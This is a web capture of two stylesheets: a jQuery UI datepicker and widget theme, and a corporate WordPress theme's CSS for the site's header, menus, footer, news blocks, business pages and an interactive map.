.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}
.ui-datepicker{width:14.6em;padding:.2em .2em 0;display:none;}
.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover{top:1px;}
.ui-datepicker .ui-datepicker-prev{left:2px;}
.ui-datepicker .ui-datepicker-next{right:2px;}
.ui-datepicker .ui-datepicker-prev-hover{left:1px;}
.ui-datepicker .ui-datepicker-next-hover{right:1px;}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}
.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}
.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:45%;}
.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}
.ui-datepicker th{padding:.7em .3em;text-align:center;border:0;}
.ui-datepicker td{border:0;padding:1px;}
.ui-datepicker td span,
.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}
.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}
.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}
.ui-datepicker.ui-datepicker-multi{width:auto;}
.ui-datepicker-multi .ui-datepicker-group{float:left;}
.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}
.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}
.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}
.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}
.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}
.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}
.ui-datepicker-rtl{direction:rtl;}
.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}
.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}
.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}
.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}
.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}
.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group{float:right;}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}
.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em;}
.ui-widget .ui-widget{font-size:1em;}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em;}
.ui-widget-content{border:1px solid #c9e3fc;background:#eeeeee url("../images/ui/ui-bg_highlight-soft_100_eeeeee_1x100.png") 50% top repeat-x;color:#333333;}
.ui-widget-content a{color:#333333;}
.ui-widget-header{border:1px solid #78a2cc;background:#88b6e2;color:#ffffff;font-size:13px;}
.ui-widget-header a{color:#ffffff;}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default{border:1px solid #c9e3fc;background:#88b6e2 url("../images/ui/ui-bg_glass_100_f6f6f6_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#1c94c4;}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited{color:#1c94c4;text-decoration:none;}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus{border:1px solid #1163b1;background:#1e7ad1;font-weight:bold;color:#fff;}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited{color:#c77405;text-decoration:none;}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active{border:1px solid #1163b1;background:#1e7ad1;color:#fff;font-family:Arial;font-size:13px;}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited{color:#eb8f00;text-decoration:none;}
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight{border:1px solid #1163b1;background:#1e7ad1;color:#ffffff;}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a{color:#363636;}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url("../images/ui/ui-bg_diagonals-thick_18_b81900_40x40.png") 50% 50% repeat;color:#ffffff;}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a{color:#ffffff;}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text{color:#ffffff;}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary{font-weight:bold;}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}
.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}
.ui-icon{width:16px;height:16px;}
.ui-icon,
.ui-widget-content .ui-icon{background-image:url("../images/ui/ui-icons_222222_256x240.png");}
.ui-widget-header .ui-icon{background-image:url("../images/ui/ui-icons_ffffff_256x240.png");}
.ui-state-default .ui-icon{background-image:url("../images/ui/ui-icons_ef8c08_256x240.png");}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon{background-image:url("../images/ui/ui-icons_ef8c08_256x240.png");}
.ui-state-active .ui-icon{background-image:url("../images/ui/ui-icons_ef8c08_256x240.png");}
.ui-state-highlight .ui-icon{background-image:url("../images/ui/ui-icons_228ef1_256x240.png");}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon{background-image:url("../images/ui/ui-icons_ffd27a_256x240.png");}
.ui-icon-blank{background-position:16px 16px;}
.ui-icon-carat-1-n{background-position:0 0;}
.ui-icon-carat-1-ne{background-position:-16px 0;}
.ui-icon-carat-1-e{background-position:-32px 0;}
.ui-icon-carat-1-se{background-position:-48px 0;}
.ui-icon-carat-1-s{background-position:-64px 0;}
.ui-icon-carat-1-sw{background-position:-80px 0;}
.ui-icon-carat-1-w{background-position:-96px 0;}
.ui-icon-carat-1-nw{background-position:-112px 0;}
.ui-icon-carat-2-n-s{background-position:-128px 0;}
.ui-icon-carat-2-e-w{background-position:-144px 0;}
.ui-icon-triangle-1-n{background-position:0 -16px;}
.ui-icon-triangle-1-ne{background-position:-16px -16px;}
.ui-icon-triangle-1-e{background-position:-32px -16px;}
.ui-icon-triangle-1-se{background-position:-48px -16px;}
.ui-icon-triangle-1-s{background-position:-64px -16px;}
.ui-icon-triangle-1-sw{background-position:-80px -16px;}
.ui-icon-triangle-1-w{background-position:-96px -16px;}
.ui-icon-triangle-1-nw{background-position:-112px -16px;}
.ui-icon-triangle-2-n-s{background-position:-128px -16px;}
.ui-icon-triangle-2-e-w{background-position:-144px -16px;}
.ui-icon-arrow-1-n{background-position:0 -32px;}
.ui-icon-arrow-1-ne{background-position:-16px -32px;}
.ui-icon-arrow-1-e{background-position:-32px -32px;}
.ui-icon-arrow-1-se{background-position:-48px -32px;}
.ui-icon-arrow-1-s{background-position:-64px -32px;}
.ui-icon-arrow-1-sw{background-position:-80px -32px;}
.ui-icon-arrow-1-w{background-position:-96px -32px;}
.ui-icon-arrow-1-nw{background-position:-112px -32px;}
.ui-icon-arrow-2-n-s{background-position:-128px -32px;}
.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}
.ui-icon-arrow-2-e-w{background-position:-160px -32px;}
.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}
.ui-icon-arrowstop-1-n{background-position:-192px -32px;}
.ui-icon-arrowstop-1-e{background-position:-208px -32px;}
.ui-icon-arrowstop-1-s{background-position:-224px -32px;}
.ui-icon-arrowstop-1-w{background-position:-240px -32px;}
.ui-icon-arrowthick-1-n{background-position:0 -48px;}
.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}
.ui-icon-arrowthick-1-e{background-position:-32px -48px;}
.ui-icon-arrowthick-1-se{background-position:-48px -48px;}
.ui-icon-arrowthick-1-s{background-position:-64px -48px;}
.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}
.ui-icon-arrowthick-1-w{background-position:-96px -48px;}
.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}
.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}
.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}
.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}
.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}
.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}
.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}
.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}
.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}
.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}
.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}
.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}
.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}
.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}
.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}
.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}
.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}
.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}
.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}
.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}
.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}
.ui-icon-arrow-4{background-position:0 -80px;}
.ui-icon-arrow-4-diag{background-position:-16px -80px;}
.ui-icon-extlink{background-position:-32px -80px;}
.ui-icon-newwin{background-position:-48px -80px;}
.ui-icon-refresh{background-position:-64px -80px;}
.ui-icon-shuffle{background-position:-80px -80px;}
.ui-icon-transfer-e-w{background-position:-96px -80px;}
.ui-icon-transferthick-e-w{background-position:-112px -80px;}
.ui-icon-folder-collapsed{background-position:0 -96px;}
.ui-icon-folder-open{background-position:-16px -96px;}
.ui-icon-document{background-position:-32px -96px;}
.ui-icon-document-b{background-position:-48px -96px;}
.ui-icon-note{background-position:-64px -96px;}
.ui-icon-mail-closed{background-position:-80px -96px;}
.ui-icon-mail-open{background-position:-96px -96px;}
.ui-icon-suitcase{background-position:-112px -96px;}
.ui-icon-comment{background-position:-128px -96px;}
.ui-icon-person{background-position:-144px -96px;}
.ui-icon-print{background-position:-160px -96px;}
.ui-icon-trash{background-position:-176px -96px;}
.ui-icon-locked{background-position:-192px -96px;}
.ui-icon-unlocked{background-position:-208px -96px;}
.ui-icon-bookmark{background-position:-224px -96px;}
.ui-icon-tag{background-position:-240px -96px;}
.ui-icon-home{background-position:0 -112px;}
.ui-icon-flag{background-position:-16px -112px;}
.ui-icon-calendar{background-position:-32px -112px;}
.ui-icon-cart{background-position:-48px -112px;}
.ui-icon-pencil{background-position:-64px -112px;}
.ui-icon-clock{background-position:-80px -112px;}
.ui-icon-disk{background-position:-96px -112px;}
.ui-icon-calculator{background-position:-112px -112px;}
.ui-icon-zoomin{background-position:-128px -112px;}
.ui-icon-zoomout{background-position:-144px -112px;}
.ui-icon-search{background-position:-160px -112px;}
.ui-icon-wrench{background-position:-176px -112px;}
.ui-icon-gear{background-position:-192px -112px;}
.ui-icon-heart{background-position:-208px -112px;}
.ui-icon-star{background-position:-224px -112px;}
.ui-icon-link{background-position:-240px -112px;}
.ui-icon-cancel{background-position:0 -128px;}
.ui-icon-plus{background-position:-16px -128px;}
.ui-icon-plusthick{background-position:-32px -128px;}
.ui-icon-minus{background-position:-48px -128px;}
.ui-icon-minusthick{background-position:-64px -128px;}
.ui-icon-close{background-position:-80px -128px;}
.ui-icon-closethick{background-position:-96px -128px;}
.ui-icon-key{background-position:-112px -128px;}
.ui-icon-lightbulb{background-position:-128px -128px;}
.ui-icon-scissors{background-position:-144px -128px;}
.ui-icon-clipboard{background-position:-160px -128px;}
.ui-icon-copy{background-position:-176px -128px;}
.ui-icon-contact{background-position:-192px -128px;}
.ui-icon-image{background-position:-208px -128px;}
.ui-icon-video{background-position:-224px -128px;}
.ui-icon-script{background-position:-240px -128px;}
.ui-icon-alert{background-position:0 -144px;}
.ui-icon-info{background-position:-16px -144px;}
.ui-icon-notice{background-position:-32px -144px;}
.ui-icon-help{background-position:-48px -144px;}
.ui-icon-check{background-position:-64px -144px;}
.ui-icon-bullet{background-position:-80px -144px;}
.ui-icon-radio-on{background-position:-96px -144px;}
.ui-icon-radio-off{background-position:-112px -144px;}
.ui-icon-pin-w{background-position:-128px -144px;}
.ui-icon-pin-s{background-position:-144px -144px;}
.ui-icon-play{background-position:0 -160px;}
.ui-icon-pause{background-position:-16px -160px;}
.ui-icon-seek-next{background-position:-32px -160px;}
.ui-icon-seek-prev{background-position:-48px -160px;}
.ui-icon-seek-end{background-position:-64px -160px;}
.ui-icon-seek-start{background-position:-80px -160px;}
.ui-icon-seek-first{background-position:-80px -160px;}
.ui-icon-stop{background-position:-96px -160px;}
.ui-icon-eject{background-position:-112px -160px;}
.ui-icon-volume-off{background-position:-128px -160px;}
.ui-icon-volume-on{background-position:-144px -160px;}
.ui-icon-power{background-position:0 -176px;}
.ui-icon-signal-diag{background-position:-16px -176px;}
.ui-icon-signal{background-position:-32px -176px;}
.ui-icon-battery-0{background-position:-48px -176px;}
.ui-icon-battery-1{background-position:-64px -176px;}
.ui-icon-battery-2{background-position:-80px -176px;}
.ui-icon-battery-3{background-position:-96px -176px;}
.ui-icon-circle-plus{background-position:0 -192px;}
.ui-icon-circle-minus{background-position:-16px -192px;}
.ui-icon-circle-close{background-position:-32px -192px;}
.ui-icon-circle-triangle-e{background-position:-30px 0px;}
.ui-icon-circle-triangle-s{background-position:-64px -192px;}
.ui-icon-circle-triangle-w{background-position:-100px 0px;}
.ui-icon-circle-triangle-n{background-position:-96px -192px;}
.ui-icon-circle-arrow-e{background-position:-112px -192px;}
.ui-icon-circle-arrow-s{background-position:-128px -192px;}
.ui-icon-circle-arrow-w{background-position:-144px -192px;}
.ui-icon-circle-arrow-n{background-position:-160px -192px;}
.ui-icon-circle-zoomin{background-position:-176px -192px;}
.ui-icon-circle-zoomout{background-position:-192px -192px;}
.ui-icon-circle-check{background-position:-208px -192px;}
.ui-icon-circlesmall-plus{background-position:0 -208px;}
.ui-icon-circlesmall-minus{background-position:-16px -208px;}
.ui-icon-circlesmall-close{background-position:-32px -208px;}
.ui-icon-squaresmall-plus{background-position:-48px -208px;}
.ui-icon-squaresmall-minus{background-position:-64px -208px;}
.ui-icon-squaresmall-close{background-position:-80px -208px;}
.ui-icon-grip-dotted-vertical{background-position:0 -224px;}
.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}
.ui-icon-grip-solid-vertical{background-position:-32px -224px;}
.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}
.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}
.ui-icon-grip-diagonal-se{background-position:-80px -224px;}
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl{border-top-left-radius:4px;}
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr{border-top-right-radius:4px;}
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl{border-bottom-left-radius:4px;}
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br{border-bottom-right-radius:4px;}
.ui-widget-overlay{background:#666666 url("../images/ui/ui-bg_diagonals-thick_20_666666_40x40.png") 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50);}
.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url("../images/ui/ui-bg_flat_10_000000_40x100.png") 50% 50% repeat-x;opacity:.2;filter:Alpha(Opacity=20);border-radius:5px;}

--- FILE ---
content_type: text/css
request_url: https://groupdf.com/wp-content/themes/GDF/css/style.css
body_size: 6703
content:
/* Styles */
#wrap-main{width:1100px;margin:0 auto;padding:0 25px;background-color:#fff}
#top-header table{width:100%;height:100%}
#header{height:90px}
#top-header table td:first-child{width:240px}
#top-header table td.last-header-td{width:160px;padding-right:17px;text-align:right}
#top-logo{margin:12px 0 0 36px}
#header-text{font-size:15px;line-height:23px;color:#959ca1;padding-left:11px;margin-top:23px;border-left:1px solid #b5babd;text-shadow:0 0 0 #959ca1}
#lang-panel{margin-top:24px}
#lang-panel a{font-size:15px;line-height:14px;color:#b4b9bb;text-decoration:none;padding:0 2px 0 7px;background:url(../images/lang-sep.png) center left no-repeat}
#lang-panel a:hover,#lang-panel a.active-lang{color:#004990}
#lang-panel a:first-child{background:none}
#social-panel{margin-top:13px}
#social-panel a{display:inline-block;text-decoration:none;margin:0 5px 0 3px;width:14px;height:13px}
#wrap-top-side-bar{height:40px;width:100%;background-color:#004990}
#wrap-top-side-bar nav{height:100%;width:875px;float:left;margin-left:5px}
#search-panel{padding:6px 0 0 10px;width:210px;float:left}
#wrap-top-side-bar ul{margin:0}
#wrap-top-side-bar ul li{float:left;position:relative;border-top:1px solid #004990;border-left:1px solid #004990;border-right:1px solid #004990;background:none;margin:0;padding:0}
#wrap-top-side-bar ul li a{display:block;padding:11px 15px;font-size:14px;text-transform:uppercase;text-decoration:none;color:#fff;text-shadow:0 0 0 #fff}
#wrap-top-side-bar ul li a:hover{opacity:.9}
#wrap-top-side-bar ul li ul.sub-menu{width:200px;display:none;position:absolute;left:-1px;top:37px;z-index:200;border-bottom:1px solid #135798;border-left:1px solid #135798;border-right:1px solid #135798;background-color:#f0f0f0;padding-top:2px}
#wrap-top-side-bar ul li ul.sub-menu li{display:block;width:100%;border:none;border-top:1px solid #dadada}
#wrap-top-side-bar ul li ul.sub-menu li a{display:block;color:#004990;font-size:13px;text-transform:none;padding:9px 10px 9px 18px}
#wrap-top-side-bar ul li:hover{background-color:#f0f0f0;border-top:1px solid #135798;border-left:1px solid #135798;border-right:1px solid #135798}
#wrap-top-side-bar ul li:hover a{color:#004990;text-shadow:0 0 0 #004990}
#wrap-top-side-bar ul li:hover ul.sub-menu{display:block}
#wrap-top-side-bar ul li ul.sub-menu li a:hover{background-color:#004990;color:#fff}
#search-panel input{width:143px;padding:5px 8px 5px 12px;background-color:#336da6;border:1px solid #fff;font:12px Arial,sans-serif;color:#d0d3d4;float:left}
#search-butt{width:20px;height:22px;background:url(../images/sprite-iconts-1.png) -179px -3px no-repeat;border:none;cursor:pointer;float:left;margin:2px 0 0 6px}
#search-butt:hover{opacity:.9}
#wrap-main footer{position:relative;width:100%;height:63px}
#wrap-main footer #wrap-footer-sidebar{height:40px;padding:0 20px;background-color:#d0d3d4}
#wrap-main footer .copyright{text-align:center;font-size:10px;text-transform:uppercase;color:#4077ac;text-shadow:0 0 0 #4077ac;margin-top:5px}
#footer-menu{width:560px;float:left;color:#4077ac}
#footer-menu a{color:#4077ac;text-decoration:none;margin:0 5px 0 4px;font-size:13px}
#footer-menu a:first-child{margin-left:0}
#footer-menu a:hover{text-decoration:underline}
#footer-menu span{position:relative;top:-1px}
#footer-menu a.rss-icon{margin-left:11px}
#footer-menu a span.rss-icon-sp{display:inline-block;width:11px;height:11px;margin-left:6px;position:relative;top:0;background-image:url(../images/sprite-iconts-1.png);background-position:-95px -15px}
#home-content{margin:22px 0 25px}
#home-content h1{font-size:18px;margin-top:-2px;margin-bottom:12px}
#left-part,#right-part{position:relative;float:left;min-height:235px}
#left-part{padding-right:25px;width:389px;border-right:1px solid #b5babd;padding-bottom:10px}
#right-part{width:658px;padding-left:23px}
#right-part img{border:1px solid #bec3c7;max-width:250px;max-height:200px;float:left;margin:0 17px 0 0}
#right-part h2{color:#004990;font-size:14px;line-height:20px;font-weight:400;text-transform:uppercase;text-shadow:0 0 0 #004990;margin:15px 0}
#right-part p{text-align:justify;font-size:13px;color:#4778a8;text-shadow:0 0 0 #4778a8;margin-bottom:12px}
#right-part a{text-decoration:none}
#right-part a:hover{text-decoration:underline}
#left-part .wrap-home-news{padding-left:20px;margin-top:15px;border-left:1px solid #b5babd}
#left-part .wrap-home-news:first-child{margin-top:0}
#left-part .wrap-home-news p{margin-top:3px}
#left-part .wrap-home-news p a{font-size:13px;line-height:13px;color:#004990;text-decoration:none;text-shadow:0 0 0 #004990}
#left-part .wrap-home-news p a:hover{text-decoration:underline}
#news-scroll-buttons{width:15px;height:25px;position:absolute;left:50%;margin-left:-8px;margin-top:7px}
#left-part .scrolling-news-next,#left-part .scrolling-news-prev{display:block;width:17px;height:9px;background:url(../images/sprite-iconts-1.png) no-repeat}
#left-part .scrolling-news-next{background-position:-207px -12px;margin-top:3px}
#left-part .scrolling-news-prev{background-position:-207px -4px}
#left-part .scrolling-news-prev.hidden,#left-part .scrolling-news-next.hidden{opacity:.3;cursor:default}
#overview-news{position:relative;overflow:hidden;height:305px}
#page-content{margin:18px 0}
#page-content table td{vertical-align:top}
#wrap-left-inner-menu{width:225px}
#wrap-news-block{width:220px}
#wrap-page-content{width:auto;padding:0 0 0 25px}
#left-inner-menu{width:220px;background-color:#004990;overflow:hidden;margin:0}
#left-inner-menu li{display:block;border-top:1px solid #fff;background:none;margin:0;padding:0}
#left-inner-menu li a{display:block;padding:7px 7px 8px 21px;font-size:13px;text-shadow:0 0 0 #fff;color:#fff;text-decoration:none}
#left-inner-menu li a:hover,#left-inner-menu li.current_page_item a,#left-inner-menu li.current_page_parent a{background-color:#336da6}
#left-inner-menu li.page-item-2439 a, #left-inner-menu li.page-item-2440 a, #left-inner-menu li.page-item-928 a{background-color:#98A2CA!important}
#left-inner-menu li ul.children{display:none;background-color:#d0d3d4;margin:0}
#left-inner-menu li.current_page_item ul.children,#left-inner-menu li.current_page_parent ul.children{display:block}
#left-inner-menu li ul.children li a{background-color:#d0d3d4;color:#004990;padding-left:40px}
#left-inner-menu li ul.children li a:hover,#left-inner-menu li ul.children li.current_page_item a{background-color:#959ca1!important;color:#fff}
.breadcrumbs{position:relative}
.breadcrumbs a,.breadcrumbs span{font:12px Arial,sans-serif;color:#959ca1}
.breadcrumbs a{text-decoration:underline}
.breadcrumbs a:hover{text-decoration:none}
.breadcrumbs span span{color:#004990;text-decoration:none}
.breadcrumbs span.separator-br{padding:0 5px;font-size:14px}
.header-news-left-block{display:block;font-size:14px;color:#336da6;text-decoration:none}
.wrap-new-left-block{margin-top:14px}
.wrap-new-left-block a{display:block;margin-top:4px;font-size:13px;line-height:17px;color:#004990;text-decoration:none}
.wrap-new-left-block a:hover,.header-news-left-block:hover{text-decoration:underline}
.business_general,.business_azot,.business_med,.business_distribution,.responsibility_general,.responsibility_culture{width:830px;text-align:justify}
.business_med .comment_manager{font-size:15px;padding:15px 20px;margin-bottom:18px}
.business_med .comment_manager .line_size{bottom:-15px;left:-20px}
.responsibility_culture .comment_manager .line_size,.responsibility_general .comment_manager .line_size{bottom:-12px;left:-20px}
.responsibility_culture .comment_manager,.responsibility_general .comment_manager{font-size:15px;padding:12px 20px;font-style:italic}
.responsibility_general .comment_manager{font-style:normal}
.responsibility_general h3{font-size:18px;color:#7d848a;margin-left:10px;font-weight:400}
.comment_manager{position:relative}
.quote-author{position:absolute;right:20px;bottom:7px}
.quote-author strong{font-size:16px;font-style:normal;color:#eceeef!important}
.about_mission table,.about_corp_managment table,.career_in_gdf table,.business_general table,.business_azot table,.business_med table,.business_distribution table,.responsibility_general table,.responsibility_culture table{width:100%;border-collapse:collapse;margin:10px 0}
.about_mission table tr td,.about_corp_managment table tr td,.career_in_gdf table tr td,.business_general table tr td,.business_azot table tr td,.business_med table tr td,.business_distribution table tr td,.responsibility_general table tr td,.responsibility_culture table tr td{width:50%;border:1px solid #b7bcbf;color:#6b6c6d;font-size:13px;text-align:justify;padding:0}
.about_mission table tr td img,.about_corp_managment table tr td img,.career_in_gdf table tr td img,.business_general table tr td img,.business_azot table tr td img,.business_med table tr td img,.business_distribution table tr td img,.responsibility_general table tr td img,.responsibility_culture table tr td img{padding:0;margin:0;border:0;vertical-align:top}
.about_mission table tr td:first-child,.about_corp_managment table tr td:first-child,.career_in_gdf table tr td:first-child,.business_azot table tr td:first-child,.business_med table tr td:first-child,.business_distribution table tr td:first-child,.responsibility_general table tr td:first-child,.responsibility_culture table tr td:first-child{padding:20px;background-color:#f2f5f6}
.about_mission table tr td:first-child,.business_med table tr td:first-child,.business_distribution table tr td:first-child{padding-top:15px}
.business_general table tr td:first-child,.business_azot table tr td:first-child,.business_med table tr td:first-child,.business_distribution table tr td:first-child,.responsibility_general table tr td:first-child,.responsibility_culture table tr td:first-child{padding:10px 15px;background-color:#f2f5f6}
.about_corp_managment table tr td:first-child{padding:20px 45px}
.responsibility_general table tr td:first-child,.responsibility_culture table tr td:first-child{padding:20px 40px}
.career_in_gdf table tr td:first-child{padding:25px 35px 10px}
.about_mission table tr td h3,.about_corp_managment table tr td h3,.career_in_gdf table tr td h3,.business_general table tr td h3,.business_azot table tr td h3,.business_general table tr td h4,.business_azot table tr td h4,.business_med table tr td h3,.business_distribution table tr td h3,.responsibility_general table tr td h3,.responsibility_culture table tr td h3{text-align:center;color:#000;font-size:16px;padding:5px 0 15px;font-family:Arial;font-weight:400;background:url(../images/line-header-300.jpg) no-repeat center bottom}
.responsibility_general table tr td h4,.responsibility_culture table tr td h4{font-size:21px;font-family:Arial,sans-serif;line-height:29px;margin:7px 0}
.about_corp_managment table tr td h3,.about_mission table tr td h3{padding:0 0 15px;font-size:17px;text-transform:uppercase;background:url(../images/line-header-222.jpg) no-repeat center bottom}
.about_corp_managment table tr td h3,.career_in_gdf table tr td h3{font-size:14px}
.business_azot h2,.business_general h2,.business_med h2,.business_distribution h2,.responsibility_general h2,.responsibility_culture h2{font-size:14px;font-weight:700;color:#000}
.about_mission table tr td ul li,.about_corp_managment table tr td ul li,.career_in_gdf table tr td ul li{margin:7px 0}
.business_med li{margin:4px 0 5px 16px}
.business_azot table tr td ul li,.responsibility_general table tr td ul li,.responsibility_culture table tr td ul li{margin:18px 0 18px 37px}
.business_general strong,.business_azot strong,.business_med strong,.business_distribution strong,.responsibility_general strong,.responsibility_culture strong{color:#000}
.career_in_gdf table tr td hr{margin:10px 0}
.career_in_gdf table tr td h4 a{text-decoration:underline;font-weight:400;font-size:20px;color:#000}
.career_in_gdf table tr td h4 a:hover{text-decoration:none}
.career_vacancy .block-info,.about_auditors .block-info,.about_management .block-info,.about_council_group .block-info,.press-center_press-kit .block-info{display:none;border-top:3px solid #004990;position:relative;padding:20px 15px;width:802px;clear:both;background-color:#f3f4f4;margin-bottom:10px}
.career_vacancy .block-info .arrow-infoblock,.about_auditors .block-info .arrow-infoblock,.about_management .block-info .arrow-infoblock,.about_council_group .block-info .arrow-infoblock,.press-center_press-kit .block-info .arrow-infoblock{content:"";position:absolute;top:-11px;left:24%;width:0;height:0;border-bottom:9px solid #004990;border-left:8px solid transparent;border-right:8px solid transparent}
.career_vacancy .close-block-info,.about_auditors .close-block-info,.about_management .close-block-info,.about_council_group .close-block-info,.press-center_press-kit .close-block-info{position:absolute;top:5px;right:5px;width:12px;height:10px;background:url(../images/icon-close-info-block.png) no-repeat center center}
.career_vacancy .close-block-info:hover,.about_auditors .close-block-info:hover,.about_management .close-block-info:hover,.about_council_group .close-block-info:hover,.press-center_press-kit .close-block-info:hover{opacity:.8}
.career_vacancy .block-info strong,.about_auditors .block-info strong,.about_management .block-info strong,.about_council_group .block-info strong,.press-center_press-kit .block-info strong{color:#000}
.career_vacancy .block-info li,.about_auditors .block-info li,.about_management .block-info li,.about_council_group .block-info li,.press-center_press-kit .block-info li{margin:3px 10px 3px 0}
#wrap-form-send-resume{width:405px;margin:30px auto}
#wrap-form-send-resume textarea{width:382px;height:123px}
#wrap-form-send-resume h1{text-align:center}
.open-infoblock{cursor:pointer}
.business_map{width:830px;position:relative}
#wrap-active-map{width:830px;position:relative;height:535px}
#layer-map-img,#layer-active-areas,#business-map,#layer-hover-areas,#layer-popups-areas,#layer-points-map,#kiev-popup{position:absolute;top:0;width:833px;height:520px;z-index:10}
#layer-active-areas{z-index:20}
#layer-hover-areas{z-index:30}
#layer-active-areas img,#layer-hover-areas img{cursor:pointer;position:absolute;z-index:10}
#layer-hover-areas img{display:none}
.wrap-popup-area,.wrap-popup-area-kiev{display:none;position:absolute;z-index:120;background-color:#fff;border:1px solid #c4c9cc;border-bottom:2px solid #00498d;font-size:13px;color:#6b6c6d;padding:2px 5px;cursor:pointer}
.wrap-popup-area:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:8px solid #004990;border-left:9px solid transparent;border-right:9px solid transparent}
